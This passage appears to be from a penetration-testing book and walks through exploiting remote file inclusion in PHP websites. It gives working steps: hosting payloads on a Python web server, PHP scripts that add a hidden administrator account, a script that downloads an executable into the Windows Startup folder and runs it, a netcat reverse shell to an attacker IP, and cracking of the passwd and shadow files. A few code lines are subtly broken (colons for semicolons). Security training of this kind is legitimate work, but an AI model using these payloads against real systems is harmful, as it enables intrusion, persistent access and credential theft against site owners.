Exploiting websites that face the Internet will typically be the most viable option in cracking the perimeter of an organization. There are a number of ways of doing this, but the best vulnerabilities that provide access include Structured Query Language (SQL) Structured Query Language injection (SQLi), Command-line Injection (CLI), Remote and Local File Inclusion (RFI/LFI), and unprotected file uploads. There is a copious amount of information regarding the execution of vulnerabilities related to SQLi, CLI, LFI, and file uploads, but attacking through RFI has rather sparse information and vulnerability is prevalent.

To look for file inclusion vectors, you need to look for vectors that reference resources, either locally on the server such as files, or to other resources on the Internet:

http://www.example.website.com/?target=file.txt

Remote file inclusion typically references content from other sites or incorporations:

http://www.example.website.com/?target=trustedsite.com/content.html

The reason we highlight LFI in addition to the strict RFI example is that a file inclusion vulnerability may often work both ways for noticeable LFI and RFI vectors. It should be noted that just because there is a reference to a remote or local file does not mean that it is vulnerable.

After noticing the differences, we can attempt to determine whether the site would be viable for an attack depending on the underlying architecture: Windows or Linux/UNIX. First, we have to prepare our attack environment, which means standing up against an Internet-facing web server and positioning attack files in it. Fortunately, Python makes this easy with SimpleHTTPServer. First we create a directory that will host our files called server, then we cd to that directory and then we create the web server instance with the following command:



python -m SimpleHTTPServer

You can then visit the site by entering the host IP address with port number 8000 in the Uniform Resource Locator (URL) request bar separated by a column. Once you do this, you will see a number of requests going to the server to get information. This new server, to which you have just stood up, can be used to reference scripts to be run on the target server. This screenshot shows the relevant requests being made to the server:

As mentioned previously, other protocols are sometimes available to interact with on the target web server. If you have provided yourself more access to a semi-trusted network or DMZ by adding your IP address to an authorization list in a firewall or Access Control List (ACL), you may be able to see services such as a Server Message Block (SMB) or RDP. So, depending on the environment, you may not have to provide additional access to yourself; just cracking the web server could provide you with enough access.

Most file inclusion vulnerabilities are related to Hypertext Preprocessor (PHP) websites. Other language sets can be vulnerable, but PHP-based sites are the most common. So let's create some PHP scripts disguised as text files to verify the vulnerability and exploit the underlying server.

When you suspect that you have found an RFI exposure, you will need to verify that there is actually a vulnerability before exploiting it. First, start up a tcpdump service on the Internet-facing server and make it listen for Internet Control Message Protocol (ICMP) echoes with the following command:

sudo tcpdump icmp[icmptype]=icmp-echo -vvv -s 0 -X -i any -w /tmp/ping.pcap

This command will produce a file that will capture all of these messages sent by a ping command. Ping the exposed web server, find the actual IP address for the server, and record it. Then, create the following PHP file, which is stored as a text file called ping.txt:

<pre style="text-align:left;">

<?php

echo shell_exec('ping -c 1 <listening server>');

?>

</pre>You can now execute the attack by referencing the file with the following command:

http://www.example.website.com/?target=70.106.216.176:8000/server/ping.txt

Once the attack has been executed, you can review the Packet Capture (PCAP) with the following command:

tcpdump -tttt -r /tmp/ping.pcap

If you see ICMP echoes from the same server as the one you pinged, then you know that the server is vulnerable to RFI.

When you find a Windows host that is vulnerable, it is often running as a privileged account. So, to begin, it may be useful to add another local administrator account to the system through a PHP script. This is done by creating the following script and writing it to a text file such as account.txt:

<pre style="text-align:left;">

<?php

echo shell_exec('net user pentester ComplexPasswordToPreventCompromise1234 /add');

echo shell_exec('net localgroup administrators pentester /add'):

?>

</pre>Now all we have to do is reference the script from our exposed server, like this:

http://www.example.website.com/?target=70.106.216.176:8000/server/account.txt

If possible, this will create a new malicious local administrator on the server, which we can use to gain access to the server. If the system had RDP exposed to the Internet, our job would have been done here, and we would just log in to the system directly with our new account. If this is not the case, then we would need to find another way to exploit the system; to do that, we are going to use actual payloads.

Create a payload as highlighted in Chapter 5, Exploiting Services with Python, and move it to the directory that is used to store the referenced files.

Create a new PHP script that will be able to directly download the file and execute it, called payload_execute.txt:

<pre style="text-align:left;">

<?php

file_put_contents("C:\Documents and Settings\All Users\Start Menu\Programs\Startup\payload.exe", fopen("http://70.106.216.176:8000/server/payload.exe", 'r'));

echo shell_exec('C:\Documents and Settings\All Users\Start Menu\Programs\Startup\payload.exe'):

?>

</pre>Now, set up your listener (as detailed in Chapter 5, Exploiting Services with Python) to listen for the defined local port. Finally, load the new script into the RFI request and watch your new potential shell appear:

http://www.example.website.com/?target=70.106.216.176:8000/server/payload_execute.txt

These are samples of how you can take advantage of a Windows host, but what if it is a Linux system? Depending on the permission structure of the host, it may be more difficult to gain a shell. That said, you can potentially look around the localhost to identify local files and repositories that may contain clear text passwords.

Linux and Unix hosts provide attackers with the benefit of typically having netcat and several scripting languages installed. Each of these could provide a command shell back to an attacker's listening system. As an example of this, set up a netcat listener on an Internet-facing host with the following command:

nc -l 443

Then, create a PHP script stored in a text file such as netcat.txt:

<pre style="text-align:left;">

<?php

echo shell_exec('nc -e /bin/sh 70.106.216.176 443'):

?>

</pre>Next, run the script by referencing the script in the URL as shown previously:

http://www.example.website.com/?target=70.106.216.176:8000/server/netcat.txt

Note

There are several examples that show how to set up other backdoors on a system, as highlighted at http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet.

For both Windows and Linux hosts, there is the php_include exploit for Metasploit, which allows you to inject an attack directly into RFI. PHP Meterpreters are limited and not very stable, so you would still need to download a full Meterpreter and execute it after you gain your foothold on a Windows system. On Linux systems, you should extract the passwd and shadow files and crack them to gain true local access.